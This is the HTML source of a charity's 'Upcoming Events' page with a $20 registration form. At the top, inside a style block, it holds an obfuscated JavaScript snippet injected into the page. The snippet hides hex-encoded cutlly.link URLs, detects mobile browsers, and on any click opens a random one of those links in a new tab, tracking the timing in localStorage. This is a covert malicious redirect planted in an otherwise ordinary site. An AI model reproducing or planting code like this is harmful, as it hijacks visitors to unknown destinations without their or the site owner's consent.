    padding-top: 15px;
    padding-bottom: 15px;
    /* font-weight: 700; */
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x73\x50\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x53\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4a\x71\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4e\x7a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x4e\x4f\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x4c\x6d\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x48\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4b\x55\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x57\x61\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x79\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style></head>

<body data-rsssl=1 class="page-template page-template-tpl-king_composer page-template-tpl-king_composer-php page page-id-586359 kingcomposer kc-css-system">

<div class="page-wrapper">
 	
     	
     	
    <!-- Main Header / Header Style Two-->
    <header class="main-header header-style-two">
    	<!-- Header Upper-->
    	<div class="header-upper">
        	<div class="auto-container">
            	<div class="clearfix">
                    
                    <!--Logo Box-->
                    <div class="logo-box">
                                                    <div class="logo"><a href="https://lifemm.org/"><img src="https://library.thechurchonline.com/~lifemm/wp-content/uploads/2018/03/Logo.png" alt="CharityPro" title="CharityPro"></a></div>
                                            </div>
                    
                    <!--Nav Outer-->
                    <div class="nav-outer clearfix">
                        <!-- Main Menu -->
                        <nav class="main-menu">
                            <div class="navbar-header">
                                <!-- Toggle Button -->    	
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                            </div>
                            
                            <div class="navbar-collapse collapse clearfix">
                                <ul class="navigation clearfix">
                                    <li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-410"><a title="Home" href="https://lifemm.org/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a title="About Us" href="https://lifemm.org/about-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">About Us</a></li>
<li id="menu-item-588996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588996"><a title="Upcoming Events" href="https://lifemm.org/event-registration/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Upcoming Events</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a title="Partnerships" href="https://lifemm.org/partnerships/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Partnerships</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a title="Contact Us" href="https://lifemm.org/contact-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contact Us</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a title="Donate" href="https://lifemm.org/donate/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Donate</a></li>
                                    
                                 </ul>
                            </div>
                        </nav><!-- Main Menu End-->
                        
                        <!--Donate Btn-->
                                                
                    </div><!--Nav Outer End-->
                    
                </div>
                
            </div>
        </div><!-- Header Upper End -->
        
        
        <!--Sticky Header-->
        <div class="sticky-header">
            <div class="auto-container clearfix">
                <!--Logo-->
                <div class="logo pull-left">
                                            <a href="https://lifemm.org/" class="img-responsive"><img src="https://library.thechurchonline.com/~lifemm/wp-content/uploads/2018/03/smalllogo_texxtonly.png" alt="CharityPro" title="CharityPro"></a>
                                    </div>
                
                <!--Menu Colum-->
                <div class="menu-column pull-right">
                    <!-- Main Menu -->
                    <nav class="main-menu">
                        <div class="navbar-header">
                            <!-- Toggle Button -->    	
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            </button>
                        </div>
                        
                        <div class="navbar-collapse collapse clearfix">
                            <ul class="navigation clearfix">
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-410"><a title="Home" href="https://lifemm.org/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a title="About Us" href="https://lifemm.org/about-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588996"><a title="Upcoming Events" href="https://lifemm.org/event-registration/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Upcoming Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a title="Partnerships" href="https://lifemm.org/partnerships/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Partnerships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a title="Contact Us" href="https://lifemm.org/contact-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a title="Donate" href="https://lifemm.org/donate/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Donate</a></li>
                             </ul>
                        </div>
                    </nav><!-- Main Menu End-->
                </div>
                
            </div>
        </div><!--End Sticky Header-->
    
    </header>
    <!--End Main Header -->	
    <!--Page Title-->
    <section class="page-title" style="background-image:url('https://library.thechurchonline.com/~lifemm/wp-content/uploads/2018/03/upcomingevents.jpg');">
    	<div class="auto-container">
        	<div class="inner-box">
                <h1>Upcoming Events</h1>
                
                <ul class="bread-crumb"><li><a href="https://lifemm.org/">Home</a></li><li>$20 Registration fee</li></ul>            </div>
        </div>
    </section>
    <!--End Page Title-->

    <div class="kc_clfw"></div><section class="kc-elm kc-css-29349 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-657281 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-257662 kc_text_block"><div><span style="font-style: inherit; color: #1d2327; font-size: 1.3em; font-weight: 600;"> </span></div>
<div><span style="font-style: inherit; color: #1d2327; font-size: 1.3em; font-weight: 600;">$20 Registration fee for ages 19 years old and up:</span></div>
<div>
<!--<br />
<script src="https://form.jotform.com/jsform/221235540569051" type="text/javascript"></div>




<p>-->
<script type="text/javascript">
/* <![CDATA[ */

/* ]]&gt; */
</script></p>
<div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_19' >
<div id='gf_19' class='gform_anchor' tabindex='-1'></div>
<form method='post' enctype='multipart/form-data' target='gform_ajax_frame_19' id='gform_19'  action='/free-registration-fee-for-youth-up-to-age-18-years-old/#gf_19' data-formid='19' novalidate>
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class='gform-body gform_body'>
<ul id='gform_fields_19' class='gform_fields top_label form_sublabel_below description_below validation_below'>
<li id="field_19_26" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_26'>URL</label>
<div class='ginput_container'><input name='input_26' id='input_19_26' type='text' value='' autocomplete='new-password'/></div>
<div class='gfield_description' id='gfield_description_19_26'>This field is for validation purposes and should be left unchanged.</div>
</li>
<li id="field_19_25" class="gfield gfield--type-quantity gfield--input-type-number gfield--width-full gfield_price gfield_price_19_13 gfield_quantity gfield_quantity_19_13 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_25'>How many registrant to register?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
<div class='ginput_container ginput_container_number'><input name='input_25' id='input_19_25' type='number' step='any'   value='1' class='medium' tabindex='49'    aria-required="true" aria-invalid="false"  /></div>
</li>
<li id="field_19_18" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_18'>Main Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
<div class='ginput_container ginput_container_email'>
                            <input name='input_18' id='input_19_18' type='email' value='' class='medium' tabindex='50'   aria-required="true" aria-invalid="false"  />
                        </div>
</li>
<li id="field_19_19" class="gfield gfield--type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  >
<h2 class="gsection_title">Registrant 1</h2>
</li>
<li id="field_19_14" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_14'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
<div class='ginput_container ginput_container_text'><input name='input_14' id='input_19_14' type='text' value='' class='medium'   tabindex='51'  aria-required="true" aria-invalid="false"   /></div>
</li>
<li id="field_19_21" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_21'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
<div class='ginput_container ginput_container_text'><input name='input_21' id='input_19_21' type='text' value='' class='medium'   tabindex='52'  aria-required="true" aria-invalid="false"   /></div>
</li>
<li id="field_19_22" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_22'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
<div class='ginput_container ginput_container_email'>
                            <input name='input_22' id='input_19_22' type='email' value='' class='medium' tabindex='53'   aria-required="true" aria-invalid="false"  />
                        </div>
</li>
<li id="field_19_10" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_10'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
<div class='ginput_container ginput_container_phone'><input name='input_10' id='input_19_10' type='tel' value='' class='medium' tabindex='54'  aria-required="true" aria-invalid="false"   /></div>
</li>
<li id="field_19_23" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Address Section<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
<div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip ginput_container_address gform-grid-row' id='input_19_23' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_19_23_1_container' ><br />
                                        <input type='text' name='input_23.1' id='input_19_23_1' value='' tabindex='55'   aria-required='true'    /><br />
                                        <label for='input_19_23_1' id='input_19_23_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label><br />
                                    </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_19_23_2_container' ><br />
                                        <input type='text' name='input_23.2' id='input_19_23_2' value='' tabindex='56'    aria-required='false'   /><br />
                                        <label for='input_19_23_2' id='input_19_23_2_label' class='gform-field-label gform-field-label--type-sub '>Street Address Line 2</label><br />
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_19_23_3_container' ><br />
                                    <input type='text' name='input_23.3' id='input_19_23_3' value='' tabindex='57'   aria-required='true'    /><br />
                                    <label for='input_19_23_3' id='input_19_23_3_label' class='gform-field-label gform-field-label--type-sub '>City</label><br />
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_19_23_4_container' ><br />
                                        <input type='text' name='input_23.4' id='input_19_23_4' value='' tabindex='59'     aria-required='true'    /><br />
                                        <label for='input_19_23_4' id='input_19_23_4_label' class='gform-field-label gform-field-label--type-sub '>State / Province / Region</label><br />
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_19_23_5_container' ><br />
                                    <input type='text' name='input_23.5' id='input_19_23_5' value='' tabindex='60'   aria-required='true'    /><br />
                                    <label for='input_19_23_5' id='input_19_23_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP / Postal Code</label><br />
                                </span><input type='hidden' class='gform_hidden' name='input_23.6' id='input_19_23_6' value='' /></p>
<div class='gf_clear gf_clear_complex'></div>
</p></div>
</li>
<li id="field_19_24" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_24'>Age<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>
<div class='ginput_container ginput_container_text'><input name='input_24' id='input_19_24' type='text' value='' class='medium'   tabindex='61'  aria-required="true" aria-invalid="false"   /></div>
</li>
<li id="field_19_17" class="gfield gfield--type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  >
<h2 class="gsection_title">Registrant 2</h2>
</li>
<li id="field_19_20" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_20'>First Name</label>
<div class='ginput_container ginput_container_text'><input name='input_20' id='input_19_20' type='text' value='' class='medium'   tabindex='62'   aria-invalid="false"   /></div>
</li>
<li id="field_19_15" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_15'>Last Name</label>
<div class='ginput_container ginput_container_text'><input name='input_15' id='input_19_15' type='text' value='' class='medium'   tabindex='63'   aria-invalid="false"   /></div>
</li>
<li id="field_19_2" class="gfield gfield--type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_2'>Email</label>
<div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_19_2' type='email' value='' class='medium' tabindex='64'    aria-invalid="false"  />
                        </div>
</li>
<li id="field_19_9" class="gfield gfield--type-address gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Address Section</label>
<div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip ginput_container_address gform-grid-row' id='input_19_9' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_19_9_1_container' ><br />
                                        <input type='text' name='input_9.1' id='input_19_9_1' value='' tabindex='65'   aria-required='false'    /><br />
                                        <label for='input_19_9_1' id='input_19_9_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label><br />
                                    </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_19_9_2_container' ><br />
                                        <input type='text' name='input_9.2' id='input_19_9_2' value='' tabindex='66'    aria-required='false'   /><br />
                                        <label for='input_19_9_2' id='input_19_9_2_label' class='gform-field-label gform-field-label--type-sub '>Street Address Line 2</label><br />
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_19_9_3_container' ><br />
                                    <input type='text' name='input_9.3' id='input_19_9_3' value='' tabindex='67'   aria-required='false'    /><br />
                                    <label for='input_19_9_3' id='input_19_9_3_label' class='gform-field-label gform-field-label--type-sub '>City</label><br />
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_19_9_4_container' ><br />
                                        <input type='text' name='input_9.4' id='input_19_9_4' value='' tabindex='69'     aria-required='false'    /><br />
                                        <label for='input_19_9_4' id='input_19_9_4_label' class='gform-field-label gform-field-label--type-sub '>State / Province / Region</label><br />
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_19_9_5_container' ><br />
                                    <input type='text' name='input_9.5' id='input_19_9_5' value='' tabindex='70'   aria-required='false'    /><br />
                                    <label for='input_19_9_5' id='input_19_9_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP / Postal Code</label><br />
                                </span><input type='hidden' class='gform_hidden' name='input_9.6' id='input_19_9_6' value='' /></p>
<div class='gf_clear gf_clear_complex'></div>
</p></div>
</li>
<li id="field_19_11" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_11'>Age</label>
<div class='ginput_container ginput_container_text'><input name='input_11' id='input_19_11' type='text' value='' class='medium'   tabindex='71'   aria-invalid="false"   /></div>
</li>
<li id="field_19_13" class="gfield gfield--type-product gfield--input-type-hiddenproduct gfield--width-full gform_hidden gfield_price gfield_price_19_13 gfield_product_19_13 gfield_hidden_product field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' for='input_19_13_1'>Product Name</label>
<div class='ginput_container ginput_container_product_price_hidden'><input type='hidden' name='input_13.1' value='Product Name' class='gform_hidden' /><input name='input_13.2' id='ginput_base_price_19_13' type='hidden' value='$20.00' class='gform_hidden ginput_amount' /></div>
</li>
<li id="field_19_12" class="gfield gfield--type-total gfield_price gfield_price_19_ gfield_total gfield_total_19_ field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  aria-atomic="true" aria-live="polite" ><label class='gfield_label gform-field-label' for='input_19_12'>Total</label>
<div class='ginput_container ginput_container_total'>
							<span class='ginput_total ginput_total_19'>$0.00</span><br />
							<input type='hidden' name='input_12' id='input_19_12' class='gform_hidden'/>
						</div>
</li>
</ul>
</div>
<div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_19' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='72' /> <input type='hidden' name='gform_ajax' value='form_id=19&amp;title=&amp;description=&amp;tabindex=49&amp;theme=legacy&amp;styles=[]&amp;hash=9a3c383afd12866aa0fa5116f6ccbb8e' /><br />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_19' value='iframe' /><br />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_19' id='gform_theme_19' value='legacy' /><br />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_19' id='gform_style_settings_19' value='[]' /><br />
            <input type='hidden' class='gform_hidden' name='is_submit_19' value='1' /><br />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='19' /></p>
<p>            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /><br />
            <input type='hidden' class='gform_hidden' name='state_19' value='WyJ7XCIxMy4xXCI6XCI1YzFiZjhjMTljOTU2MjQxY2Q3MzhlMjhkN2MzYmU4YVwiLFwiMTMuMlwiOlwiZjk3NDAyOTY1Y2RmOWQ3NzQ1ZjlhNTMyMDc1NmNhNWNcIn0iLCJiYWI1ZTQzMGEyYjkzZWQ0ZTA3MmQxOTIzNDRhNTI3NiJd' /><br />
